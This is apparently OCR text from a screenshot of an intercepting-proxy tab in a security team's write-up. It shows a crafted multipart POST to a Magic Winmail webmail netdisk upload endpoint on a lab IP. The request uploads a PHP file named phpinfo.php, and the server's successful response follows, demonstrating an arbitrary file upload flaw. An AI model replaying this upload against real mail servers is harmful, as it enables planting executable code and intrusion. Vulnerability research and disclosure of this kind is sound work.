 Go
Cancel
Target: http://10.11.12.129:6080
Request
Raw Params Headers Hex
POST
/main.php?sessid=d18f90b2a12e231db99f4d827bee719d&act=netdisk&opt=html5upload&
ftpfolder=Lw%3D%3D&retid=0.02251511885709423 HTTP/1.1
Host: 10.11.12.129:6080
Content-Length: 223
Accept: */*
Origin: http://10.11.12.129:6080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7nwzPAB7WPxN16w6
Referer:
http://10.11.12.129:6080/main.php?sessid=d18f90b2a12e231db99f4d827bee719d&login
user=mail%40xxlm.com
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
Cookie: magicwinmail_default_theme=default;
magicwinmail_default_language=ch_gb; magicwinmail_agent_type=pc;
magicwinmail_login_domain=xxlm.com;
magicwinmail_login_userid=mail%40xxlm.com;
magicwinmail_sessid_3023066e02866cbb07fe2c7cbefc003e=1470037905;
magicwinmail_sessid_d18f90b2a12e231db99f4d827bee719d=1470041234
Connection: close
------WebKitFormBoundary7nwzPAB7WPxN16w6
Content-Disposition: form-data; name="uploadfile"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundary7nwzPAB7WPxN16w6--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 01 Aug 2016 08:50:05 GMT
Server: Apache
Set-Cookie: magicwinmail_sessid_d18f90b2a12e231db99f4d827bee719d=1470041405; path=/;
domain=10.11.12.129; httponly
Content-Length: 92
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<script language="javascript">
window.parent.o_ftp.uploadend();
</script>
</html>
FREEBUF
Tide安全团队